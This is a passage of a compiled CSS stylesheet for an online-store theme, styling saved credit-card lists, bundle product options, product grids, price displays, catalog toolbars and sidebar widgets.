.my-credit-cards .action.delete:active,
.my-credit-cards .action.delete:focus {
  background: none;
  border: 0;
}
.my-credit-cards .action.delete.disabled,
.my-credit-cards .action.delete[disabled],
fieldset[disabled] .my-credit-cards .action.delete {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.my-credit-cards-popup .modal-footer {
  text-align: right;
}
.my-credit-cards-popup .action.secondary {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  margin-right: 20px;
}
.my-credit-cards-popup .action.secondary:focus,
.my-credit-cards-popup .action.secondary:active {
  background: none;
  border: none;
}
.my-credit-cards-popup .action.secondary:hover {
  background: none;
  border: none;
}
.my-credit-cards-popup .action.secondary.disabled,
.my-credit-cards-popup .action.secondary[disabled],
fieldset[disabled] .my-credit-cards-popup .action.secondary {
  pointer-events: none;
  opacity: 0.5;
}
.my-credit-cards-popup .action.secondary:visited {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards-popup .action.secondary:hover {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards-popup .action.secondary:active {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards-popup .action.secondary:hover,
.my-credit-cards-popup .action.secondary:active,
.my-credit-cards-popup .action.secondary:focus {
  background: none;
  border: 0;
}
.my-credit-cards-popup .action.secondary.disabled,
.my-credit-cards-popup .action.secondary[disabled],
fieldset[disabled] .my-credit-cards-popup .action.secondary {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.minilist .weee {
  display: table-row;
  font-size: 1.1rem;
}
.minilist .weee:before {
  display: none;
}
.price-container.weee:before {
  display: none;
}
.bundle-options-container {
  clear: both;
  margin-bottom: 40px;
}
.bundle-options-container .legend.title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  float: none;
}
.bundle-options-container .product-add-form {
  display: none;
}
.bundle-options-container .product-add-form form {
  position: relative;
}
.bundle-options-container .product-add-form form:before,
.bundle-options-container .product-add-form form:after {
  content: '';
  display: table;
}
.bundle-options-container .product-add-form form:after {
  clear: both;
}
.bundle-options-container #product_addtocart_form {
  position: relative;
}
.bundle-options-container .product-options-wrapper {
  margin-bottom: 30px;
}
.bundle-options-container .fieldset .field.option .field.qty label {
  display: none;
}
.bundle-options-container .fieldset .field.option .field.qty .input-text.qty {
  height: 54px;
  text-align: center;
  width: 100%;
  max-width: 120px;
  padding: 0 35px;
  padding-bottom: 1px;
  background: var(--a2-qty-bg);
  border: none;
  font-size: 21px;
  font-weight: 700;
}
.bundle-options-container .fieldset .field.option .options-list > .product-name {
  padding-left: 15px;
}
.bundle-options-container .fieldset .field.option .options-list > .price-container,
.bundle-options-container .fieldset .field.option .options-list > .price-notice,
.bundle-options-container .fieldset .field.option .options-list > .product-name {
  padding-top: 10px;
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
  position: relative;
  display: inline-block;
}
.bundle-options-container .fieldset .field.option .field.choice {
  padding: 10px 20px;
  border-bottom: 1px solid #efefef;
}
.bundle-options-container .fieldset .field.option .field.choice:last-child {
  border: none;
}
.bundle-options-container .action.back {
  margin-bottom: 30px;
}
.bundle-options-container .price-box .price {
  font-weight: 600;
  font-size: 36px;
  line-height: 1;
  letter-spacing: -.03em;
}
.bundle-options-container .price-as-configured {
  margin-bottom: 0;
  margin-top: 20px;
}
.bundle-options-container .block-bundle-summary {
  background: #f8f8f8;
  margin-bottom: 25px;
  padding: 35px;
}
.bundle-options-container .block-bundle-summary .product-image-container {
  display: none;
}
.bundle-options-container .block-bundle-summary .product-details .product.name {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: 800;
}
.bundle-options-container .block-bundle-summary .product-details .stock {
  display: block;
}
.bundle-options-container .block-bundle-summary > .title {
  display: block;
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  text-align: center;
  margin-bottom: 30px;
  margin-top: 10px;
}
.bundle-options-container .block-bundle-summary .bundle-summary {
  margin-top: 30px;
  border-top: 1px solid #d1d1d1;
  padding-top: 30px;
}
.bundle-options-container .block-bundle-summary .bundle-summary strong.label {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
}
.bundle-options-container .block-bundle-summary .bundle-summary.empty {
  display: none;
}
.bundle-options-container .block-bundle-summary .bundle-summary > .subtitle {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  display: block;
  text-align: center;
}
.bundle-options-container .block-bundle-summary .bundle.items > li {
  margin-bottom: 10px;
}
.bundle-options-container .block-bundle-summary .box-tocart .field.qty,
.bundle-options-container .block-bundle-summary .box-tocart .actions {
  display: inline-block;
  margin-bottom: 0;
}
.bundle-options-container .block-bundle-summary .box-tocart .field.qty {
  padding-right: 5px;
  max-width: 130px;
}
.bundle-options-container .block-bundle-summary .box-tocart .field.qty label {
  display: none;
}
.bundle-options-container .block-bundle-summary .box-tocart .input-text.qty {
  height: 54px;
  text-align: center;
  width: 100%;
  padding: 0 35px;
  padding-bottom: 1px;
  background: var(--a2-qty-bg);
  border: none;
  font-size: 21px;
  font-weight: 700;
}
.bundle-options-container .block-bundle-summary .box-tocart .action.primary {
  height: var(--a2-cart-btn-height);
  line-height: var(--a2-cart-btn-height);
  font-size: 15px;
  font-weight: 900;
  padding: 0 40px;
  min-width: 200px;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
}
.bundle-options-container .block-bundle-summary .box-tocart .action.primary svg {
  animation: move-vertical-out 0.25s;
  margin-right: 13px;
}
.bundle-options-container .block-bundle-summary .box-tocart .action.primary:hover svg {
  animation: move-vertical-hover 0.25s forwards;
  fill: #fff;
}
.bundle-options-container .block-bundle-summary .product-addto-links > .action.tocompare,
.bundle-options-container .block-bundle-summary .product-addto-links > .action.towishlist {
  display: inline-flex;
  text-decoration: none;
  color: var(--a2-prod-icon-color);
  height: var(--a2-cart-btn-height);
  width: var(--a2-cart-btn-height);
  min-width: 40px;
  position: relative;
  padding: 0;
  text-align: center;
}
.bundle-options-container .block-bundle-summary .product-addto-links > .action.tocompare svg,
.bundle-options-container .block-bundle-summary .product-addto-links > .action.towishlist svg {
  margin: auto;
}
.bundle-options-container .nested .field.qty {
  margin-top: 20px;
}
.bundle-options-container .nested .field.qty .label {
  font-weight: 700;
  margin: 0 0 5px;
  display: inline-block;
}
.bundle-options-container p.required {
  color: #e02b27;
}
.bundle-options-container .product-options-bottom {
  clear: left;
}
@keyframes move-action-top {
  0% {
    transform: translateY(10px) perspective(1px);
    opacity: 0;
  }
  100% {
    transform: translateY(0px) perspective(1px);
    opacity: 1;
  }
}
@keyframes move-action-bottom {
  0% {
    transform: translateY(0px) perspective(1px);
    opacity: 1;
  }
  100% {
    transform: translateY(10px) perspective(1px);
    opacity: 0;
  }
}
.products {
  margin: 30px 0 20px 0;
}
.product-item__banner {
  height: 100%;
}
.product-item__banner [data-content-type] {
  height: 100%;
}
.products-grid .product-item:hover .price-box .action.map-show-info {
  color: #ffffff;
}
.products-grid .product-item:hover .price-box .action.map-show-info:after {
  width: 100%;
}
.products-grid .product-item:hover .price-box .price-container {
  transition-delay: 60ms;
  color: #ffffff;
}
.products-grid .product-item:hover .price-box .price-container .price-wrapper,
.products-grid .product-item:hover .price-box .price-container .price-label {
  color: #ffffff;
}
.products-grid .product-item:hover .price-box .price-container .price {
  transition-delay: 90ms;
  color: var(--a2-main-color);
}
.products-grid .product-item:hover .price-box .price-container:after {
  width: 100%;
}
.products-grid .product-item:hover .price-box .minimal-price > .price-label {
  transition-delay: 40ms;
  color: #ffffff;
}
.products-grid .product-item:hover .price-box .minimal-price > .price-label:after {
  width: 100%;
}
.products-grid .product-item:hover .price-box .minimal-price > .price-label .price-container {
  transition-delay: 80ms;
}
.products-grid .product-item .action.more {
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  display: block;
  margin-top: 7px;
}
.products-grid .product-item .product-item-description {
  margin: 7px 0 7px 6px;
}
.product-item {
  vertical-align: top;
}
.product-item .price {
  color: #a1a1a2;
}
.product-item .product-item-photo {
  display: block;
  text-align: center;
  margin-bottom: 9px;
}
.products-grid .product-item {
  display: inline-block;
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.product-item-name {
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  -webkit-hyphens: auto;
  display: block;
  hyphens: auto;
  margin: 0 0 10px 0;
  word-wrap: break-word;
}
.product-item-info {
  max-width: 100%;
  padding: var(--a2-grid-item-padding);
  position: relative;
}
.product-item-actions {
  display: flex;
  flex-flow: column;
}
.product-item-actions .actions-secondary > button.action {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
}
.product-item-actions .actions-secondary > button.action:focus,
.product-item-actions .actions-secondary > button.action:active {
  background: none;
  border: none;
}
.product-item-actions .actions-secondary > button.action:hover {
  background: none;
  border: none;
}
.product-item-actions .actions-secondary > button.action.disabled,
.product-item-actions .actions-secondary > button.action[disabled],
fieldset[disabled] .product-item-actions .actions-secondary > button.action {
  pointer-events: none;
  opacity: 0.5;
}
.product-item-actions .actions-secondary > .action:before {
  margin: 0;
}
.product-item-description {
  margin: 25px 0;
}
.product-item .product-reviews-summary .rating-summary {
  margin: 0 4px 0 0;
}
.product-item .product-reviews-summary .reviews-actions {
  font-family: Arial, sans-serif;
  font-size: 12px;
  margin-top: 5px;
  padding-left: 10px;
}
.product-item .price-box:before,
.product-item .price-box:after {
  content: '';
  display: table;
}
.product-item .price-box:after {
  clear: both;
}
.product-item .price-box .action.map-show-info {
  font-size: 1.3rem;
  text-transform: uppercase;
  font-weight: 700;
  line-height: 1.1;
  top: -3px;
  position: relative;
  padding: 2px 6px 3px 5px;
  letter-spacing: -0.03em;
  display: inline-block;
  transition: color 60ms;
  float: left;
}
.product-item .price-box .action.map-show-info:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  background: #000000;
  transition-property: width;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition-delay: 100ms;
}
.product-item .price-box > span {
  float: left;
}
.product-item .price-box .old-price {
  text-decoration: none;
}
.product-item .price-box .price-container {
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1.1;
  margin: 0 0 0;
  padding: 2px 6px 4px 5px;
  top: -2px;
  vertical-align: top;
  display: inline-block;
  position: relative;
  z-index: 1;
}
.product-item .price-box .price-container:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  background: #000000;
  transition-property: width;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition-delay: 60ms;
}
.product-item .price-box .price-container .price {
  font-size: 1.5rem;
  white-space: nowrap;
  font-weight: 600;
}
.product-item .price-box .price-container .price-label {
  font-size: 1.4rem;
  letter-spacing: -1px;
  /*&:after {
                            content: ':';
                        }*/
}
.product-item .special-price .price,
.product-item .minimal-price .price {
  font-size: 1.4rem;
  font-weight: 700;
}
.product-item .special-price .price-wrapper,
.product-item .minimal-price .price-wrapper {
  display: inline-block;
}
.product-item .special-price .price-including-tax + .price-excluding-tax,
.product-item .minimal-price .price-including-tax + .price-excluding-tax {
  display: block;
}
.product-item .special-price {
  display: block;
}
.product-item .regular-price .price-label {
  display: none;
}
.product-item .minimal-price {
  margin: 0;
  /*.price-container {
                    display: block;
                }*/
}
.product-item .minimal-price > .price-label {
  font-size: 1.5rem;
  letter-spacing: -1px;
  font-weight: 700;
  line-height: 1.1;
  margin: 0 0 0;
  padding: 0px 6px 4px 5px;
  top: -2px;
  vertical-align: top;
  display: inline-block;
  position: relative;
}
.product-item .minimal-price > .price-label:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  background: #000000;
  transition-property: width;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition-delay: 60ms;
}
.product-item .minimal-price-link,
.product-item .price-excluding-tax,
.product-item .price-including-tax {
  display: block;
  white-space: nowrap;
}
.product-item .price-from,
.product-item .price-to {
  margin: 0;
}
.product-item .tocart {
  white-space: nowrap;
}
.price-container .price {
  font-size: 1.4rem;
}
.price-container .price-including-tax + .price-excluding-tax,
.price-container .weee {
  margin-top: 5px;
}
.price-container .price-including-tax + .price-excluding-tax,
.price-container .weee,
.price-container .price-including-tax + .price-excluding-tax .price,
.price-container .weee .price,
.price-container .weee + .price-excluding-tax:before,
.price-container .weee + .price-excluding-tax .price {
  font-size: 1.1rem;
}
.price-container .weee:before {
  content: '(' attr(data-label) ': ';
}
.price-container .weee:after {
  content: ')';
}
.price-container .weee + .price-excluding-tax:before {
  content: attr(data-label) ': ';
}
.products-list {
  /*
        .product-image-wrapper {
            &:extend(.abs-reset-image-wrapper all);
        }*/
}
.products-list .product-item {
  width: 100%;
  position: relative;
  padding: 31px 0;
  margin: 0;
  border-bottom: 1px solid #f0f0f0;
}
.products-list .product-item:last-child {
  border-bottom: none;
}
.products-list .product-item:first-child {
  padding-top: 0;
}
.products-list .product-item-info {
  display: flex;
}
.products-list .product-item-photo {
  display: block;
  padding: 0;
  vertical-align: top;
  width: 100%;
  margin-bottom: 0;
}
.products-list .product-item-details {
  width: 65%;
  padding-left: 6px;
  padding-right: 30px;
  flex: 1 1 65%;
}
.products-list .product-item .product-image-wrapper .product-image-photo {
  position: absolute;
}
.products-list .product-item .ox-product-grid__categories > a {
  padding: 2px 0 3px;
}
.products-list .product-item .product-reviews-summary {
  margin-bottom: 18px;
  margin-top: -6px;
}
.products-list .product-item .product-item-name {
  margin-left: -5px;
  margin-bottom: 9px;
  font-size: 18px;
}
.products-list .product-item .product-item-description {
  margin: 10px 0;
}
.products-list .product-item .action.more {
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  display: block;
  margin-top: 7px;
}
.products-grid.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.products-grid.product-columns-s-2 .products-grid .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.products-grid.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.products-grid.product-columns-s-1 .products-grid .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.products-grid.product-columns-s-2 .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.products-grid.product-columns-s-1 .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.page-products .products-grid.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-products .products-grid.product-columns-s-2 .products-grid .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.page-products .products-grid.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-products .products-grid.product-columns-s-1 .products-grid .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.page-products .products-grid.product-columns-s-2 .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.page-products .products-grid.product-columns-s-1 .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.products-grid .product-items:not(.owl-carousel) {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
}
.product-items:not(.owl-carousel) .product-item {
  width: 100%;
}
.filter-current-count {
  position: absolute;
  z-index: 1;
  background: var(--a2-main-color);
  box-sizing: border-box;
  color: #000;
  font-size: 11px;
  line-height: 19px;
  min-width: 19px;
  padding: 0 5px;
  left: -3px;
  text-align: center;
  top: -3px;
}
.filters-action {
  height: var(--a2-toolbar-height);
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 10px;
  position: relative;
  margin-right: auto;
}
.filters-action .label {
  text-transform: uppercase;
  font-weight: 700;
  font-family: var(--a2-font), var(--a2-font-base);
  color: #000;
  font-size: 14px;
  margin-left: 10px;
}
.filters-action .hamburger-menu-icon-small {
  width: 22px;
  height: 14px;
}
.filters-action .hamburger-menu-icon-small span {
  height: 2px;
}
.filters-action .icon {
  display: flex;
}
.products.wrapper ~ .toolbar .pages {
  width: 100%;
}
.page-products .columns {
  position: relative;
  z-index: 1;
}
/*
    .page-products.page-with-filter {
        .columns {
            padding-top:80px;
        }
    }*/
.products.wrapper ~ .toolbar .toolbar-amount {
  display: none;
}
.toolbar-nobg .toolbar-products {
  padding: 0;
  min-height: auto;
  background: none;
  font-family: inherit;
}
.toolbar-nobg .sorter-action,
.toolbar-nobg .modes-mode {
  background: none;
}
.toolbar-products {
  font-family: Arial, sans-serif;
  font-size: 12px;
  margin-bottom: 30px;
  padding: 10px;
  min-height: 52px;
  text-align: center;
  background: #f8f8f8;
  color: #acacac;
  justify-content: flex-end;
}
.toolbar-products .pages {
  display: none;
}
.products.wrapper ~ .toolbar-products .pages {
  display: block;
}
.toolbar-products .limiter .control {
  display: inline-block;
}
.sorter {
  float: left;
  margin-right: var(--a2-toolbar-items-margin);
}
.sorter label {
  cursor: pointer;
}
.sorter .js-toolbar-switch {
  float: left;
  margin-right: 2px;
}
.products.wrapper ~ .toolbar .sorter {
  display: none;
}
.sorter-action {
  width: var(--a2-toolbar-height);
  height: var(--a2-toolbar-height);
  display: flex;
  align-items: center;
  justify-content: center;
  float: left;
  background: var(--a2-toolbar-i-bg);
  color: var(--a2-toolbar-i-color);
  transition: 600ms ease-in-out;
  transition-property: all;
}
.sorter-action svg {
  fill: var(--a2-toolbar-i-color);
  transition: 600ms ease-in-out;
  transition-property: all;
  width: 16px;
  height: 16px;
  vertical-align: middle;
}
.sorter-action.active,
.sorter-action:hover {
  background: var(--a2-toolbar-i-bg-hover);
  color: var(--a2-toolbar-i-color-hover);
}
.sorter-action.active svg,
.sorter-action:hover svg {
  transition: 10ms ease-in-out;
  transition-property: all;
  fill: var(--a2-toolbar-i-color-hover);
}
.sorter-action span {
  display: none;
}
.sorter-action.sort-asc {
  transform: rotate(180deg);
  transition-property: color, background-color;
}
.modes {
  display: none;
}
.modes span {
  display: none;
}
.limiter-label {
  font-weight: 400;
}
.page-products .toolbar .limiter {
  display: inline-block;
}
.js-toolbar-switch {
  height: var(--a2-toolbar-height);
  background: var(--a2-toolbar-i-bg);
  color: var(--a2-toolbar-i-color);
  line-height: var(--a2-toolbar-height);
  cursor: pointer;
  position: relative;
  padding: 0 6px 0 14px;
  display: inline-block;
  text-decoration: none;
  transition: 600ms ease-in-out;
  transition-property: color, background;
}
.js-toolbar-switch:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 26px;
  line-height: 1;
  color: inherit;
  content: '\72';
  font-family: 'athlete2';
  margin: -2px 0 0 -2px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.js-toolbar-switch:hover {
  transition: 10ms ease-in-out;
  transition-property: color, background;
  background: var(--a2-toolbar-i-bg-hover);
  color: var(--a2-toolbar-i-color-hover);
}
.js-toolbar-switch:before {
  width: 23px;
}
.js-toolbar-dropdown {
  min-width: 150px;
  background-color: #000000;
  padding: 10px;
  display: none;
  position: absolute;
  left: 0px;
  text-align: left;
  z-index: 150;
  color: #ffffff;
}
.js-toolbar-dropdown > div {
  display: inline-block;
  padding: 5px 29px;
  text-decoration: none;
  line-height: 20px;
  clear: both;
  float: left;
  margin-bottom: 3px;
  transition: 600ms ease-in-out;
  transition-property: color, background;
}
.js-toolbar-dropdown > div:hover {
  transition: 10ms ease-in-out;
  transition-property: color, background;
  background: var(--a2-main-color);
  color: #000000;
}
.toolbar .flex-right .js-toolbar-dropdown {
  left: auto;
  right: 0;
}
.toolbar-amount {
  float: left;
  margin-right: 8px;
}
.toolbar-amount .amount-wrap {
  padding: 0 10px 4px;
}
.toolbar-amount .amount-count-line {
  display: block;
  height: 2px;
  background: #4d4d4d;
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.4s ease forwards;
  overflow: hidden;
}
.toolbar-amount .amount-count-line span {
  display: block;
  height: 2px;
  background: var(--a2-main-color);
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.6s ease forwards 0.4s;
}
.products.wrapper ~ .toolbar-products {
  background: none;
  margin-bottom: 0;
}
.products.wrapper ~ .toolbar .limiter {
  display: none;
  float: right;
}
.products.wrapper ~ .toolbar .filters-action {
  display: none;
}
.ox-grid-gallery-video {
  position: relative;
}
.ox-product-grid__brand-image {
  margin-bottom: 4px;
}
.product-item-details .ox-product-grid__brand-image {
  margin-left: 6px;
}
.owl-carousel .product-item-details img.ox-product-grid__brand-image {
  width: auto;
}
.page-products:not(.page-with-filter) .filters-action {
  display: none;
}
.ox-product-grid__categories {
  display: block;
}
.ox-product-grid__categories > a {
  display: inline-block;
  font-size: 13px;
  font-weight: 600;
  color: #bbb;
  padding: 2px 6px 3px;
}
.special-price .price,
.product-item .special-price .price-box .price-container {
  color: #00b9d5;
}
/* remove empty space created by paypal hidden text */
@media only screen and (min-width: 200px) {
  .paypal-button-tagline .paypal-button-text {
    height: auto !important;
    line-height: 1.2 !important;
  }
}
.product-grid__image-wrapper {
  position: relative;
  line-height: 0;
}
.product-item-inner .overlay-link {
  z-index: -1;
}
.product-item .product-item-name {
  font-weight: 800;
  font-size: 15px;
  line-height: 1.1;
  text-transform: uppercase;
  margin: 0;
  padding: 0;
  display: inline-block;
  position: relative;
  z-index: 1;
}
.product-item .product-item-name a {
  display: inline-block;
  padding: 3px 6px 4px 5px;
  font-weight: 800;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
.product-item .product-item-name a:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  background: #000000;
  transition-property: width;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition-delay: 0ms;
}
.product-item:hover .product-item-name a {
  color: #ffffff;
}
.product-item:hover .product-item-name a:after {
  width: 100%;
}
.widget.show-review-count .product-item .product-reviews-summary .reviews-actions,
.products-grid.show-review-count .product-item .product-reviews-summary .reviews-actions {
  display: block;
  line-height: 1;
}
.product-grid-overlay {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 1;
  background-color: rgba(0, 0, 0, 0.04);
  transition: opacity 0.4s, visibility 0.4s;
}
.product-item:hover .product-grid-overlay {
  visibility: visible;
  opacity: 1;
  transition: opacity 0.14s, visibility 0.14s;
}
.products-grid .product-item .product-item-details {
  text-align: left;
}
.products-grid .product-item .ox-add-to-cart-loading .action:before {
  content: '';
  display: block;
  width: 14px;
  height: 14px;
  border: 2px solid rgba(0, 0, 0, 0);
  border-radius: 14px;
  border-left: 2px solid var(--a2-grid-action-icon-color);
  border-right: 2px solid var(--a2-grid-action-icon-color);
  border-top: 2px solid var(--a2-grid-action-icon-color);
  animation: spin .65s infinite linear;
  transition: all 600ms ease-in-out;
}
.products-grid .product-item .ox-add-to-cart-loading .action:hover:before {
  border-left: 2px solid var(--a2-grid-action-icon-color-hover);
  border-right: 2px solid var(--a2-grid-action-icon-color-hover);
  border-top: 2px solid var(--a2-grid-action-icon-color-hover);
  transition: all 10ms ease-in-out;
}
.products-grid .product-item .ox-add-to-cart-loading .action svg {
  display: none !important;
}
.products-grid .product-item .stock-info-block {
  margin: 5px;
}
.products-grid .product-item .stock-info-block .stock {
  margin: 0;
}
.products-grid .product-item .product-reviews-summary {
  margin: 15px 0 6px 5px;
}
.products-grid .product-item .product-reviews-summary .reviews-actions {
  display: none;
  margin-top: 0;
}
.products-grid .product-item .product-reviews-summary .reviews-actions .action.view {
  margin: 0;
  padding: 0;
  background: no-repeat;
  color: #b8b8b9;
  font-family: var(--a2-font), var(--a2-font-base);
  font-size: 12px;
  font-weight: 600;
  position: relative;
  top: 1px;
  line-height: 1;
  display: inline-block;
}
.products-grid .product-item .product-reviews-summary .reviews-actions .action.view span {
  display: none;
}
.products-grid .product-item .product-reviews-summary .rating-summary .rating-result {
  width: 62px;
}
.products-grid .product-item .product-reviews-summary .rating-summary .rating-result > span:before,
.products-grid .product-item .product-reviews-summary .rating-summary .rating-result:before {
  font-size: 10px;
  height: 10px;
  line-height: 10px;
}
.products-grid .product-item .swatch-option {
  z-index: 2;
}
.products-grid .product-item .swatch-attribute-options {
  margin-left: 5px;
}
.products-grid .product-item .swatch-attribute + .swatch-attribute {
  margin-top: -6px;
}
.old-price,
.old.price {
  text-decoration: line-through;
}
.old-price .price-wrapper span,
.old.price .price-wrapper span {
  color: #bbbbbb;
  text-decoration: line-through;
}
.prices-tier .price-container .price-including-tax + .price-excluding-tax:before {
  content: '(' attr(data-label) ': ';
}
.prices-tier .price-container .price-including-tax + .price-excluding-tax:last-child:after {
  content: ')';
}
.prices-tier .price-container .weee[data-label] {
  display: inline;
}
.prices-tier .price-container .weee[data-label] .price {
  font-size: 1.1rem;
}
.prices-tier .price-container .weee[data-label]:before {
  content: ' +' attr(data-label) ': ';
}
.actual-price {
  font-weight: 700;
}
.category-image .image {
  display: block;
  height: auto;
  max-width: 100%;
}
.category-image,
.category-description {
  margin-bottom: 35px;
}
.product-image-container {
  display: inline-block;
  max-width: 100%;
  width: 100%;
}
.product-image-wrapper {
  display: block;
  height: 0;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.product-grid__image-wrapper .ox-grid-gallery-video,
.product-image-photo {
  bottom: 0;
  display: block;
  height: auto;
  left: 0;
  margin: auto;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
}
.product-grid__image-wrapper .ox-grid-gallery-video {
  max-height: 100%;
  object-fit: cover;
}
.catalogsearch-result-index .column.main .breadcrumbs,
.catalog-category-view .column.main .breadcrumbs {
  padding: 0;
  padding-bottom: 4px;
  margin-left: -3px;
}
.catalogsearch-result-index .column.main .page-title-wrapper .page-title,
.catalog-category-view .column.main .page-title-wrapper .page-title {
  margin-bottom: 30px;
}
.catalog-category-view.page-layout-1column .column.main {
  min-height: inherit;
}
.sidebar.sidebar-additional .block.block-compare .block-title,
.sidebar.sidebar-additional .block.block-wishlist .block-title {
  display: flex;
}
.sidebar.sidebar-additional .block.block-compare .block-title > strong,
.sidebar.sidebar-additional .block.block-wishlist .block-title > strong {
  margin: 0 10px 0 0;
}
.sidebar.sidebar-additional .block-wishlist .actions-toolbar .action.details {
  width: 100%;
}
.sidebar.sidebar-additional .block-compare .compare-items {
  padding: 10px 0;
}
.sidebar.sidebar-additional .block-compare .actions-toolbar {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
.sidebar .block-wishlist .product-item-name {
  margin-right: 0;
}
.sidebar .product-items .product-item {
  margin-bottom: 20px;
  position: relative;
}
.sidebar .product-items .product-item .price {
  font-size: 15px;
}
.sidebar .product-items .product-item-info {
  padding: 0;
  position: relative;
  width: 100%;
  display: flex;
}
.sidebar .product-items .product-item-info .product-item-photo {
  /*left: 0;
                    position: absolute;
                    top: 0;*/
  margin-bottom: 0;
  position: relative;
  display: inline-block;
}
.sidebar .product-items .product-item-name {
  margin-top: 0;
  font-size: 14px;
}
.sidebar .product-items .product-item-details {
  /*margin: 0 0 0 85px;*/
  display: inline-block;
  vertical-align: top;
  margin-left: 10px;
}
.sidebar .product-items .product-item-actions {
  display: block;
  margin-top: 0;
}
.sidebar .product-items .price-box {
  display: block;
  margin: 2px 0;
}
.sidebar .product-items .text {
  margin-right: 8px;
}
.sidebar .product-items .counter {
  color: #7d7d7d;
  font-size: 1.2rem;
  font-weight: 600;
  white-space: nowrap;
}
.sidebar .product-items .minilist .price {
  display: inline;
  padding: 0;
}
.sidebar .product-items .minilist .weee:before {
  display: inline-block;
}
.sidebar .product-items .action.tocart {
  padding: 6px 8px;
  margin-left: 4px;
}
.sidebar .product-items .action.tocart span {
  font-size: 12px;
}
.sidebar .product-items .action.delete {
  left: 0;
}
.sidebar .product-items .actions-secondary {
  position: absolute;
  left: 0;
  top: 0;
  z-index: 2;
}
.sidebar .action.delete {
  position: absolute;
  right: 0;
  top: 0;
}
.sidebar .product-items-images {
  margin-left: -5px;
}
.sidebar .product-items-images .product-item {
  float: left;
  padding-left: 5px;
}
.sidebar .product-items-names .product-item {
  margin: 5px 0;
}
.sidebar .product-items-names .product-item-name {
  margin: 0;
}
body.catalog-product-compare-index .action.print {
  float: right;
